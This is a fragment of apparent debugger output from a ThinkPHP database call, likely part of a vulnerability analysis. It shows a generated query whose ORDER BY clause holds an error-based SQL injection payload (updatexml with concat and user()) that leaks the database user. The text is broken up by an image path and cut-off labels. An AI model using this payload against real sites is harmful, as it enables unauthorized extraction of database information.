 825 // 生成查询SQL
826 $sql = $this->builder->select($query); $sql: "SELECT * FROM `users` WHERE  `username` = :where_AND_username OR
827
\think\db › Connection › find()
输出 ×
变量
$sql = "SELECT * FROM `users` WHERE  `username` = :where_AND_username ORDER BY `id`|updatexml(1,concat(0x7,user(),0x7e),1)#` LIMIT 1  "
$data = {数组} [1]
thin
$item = {数组} [1]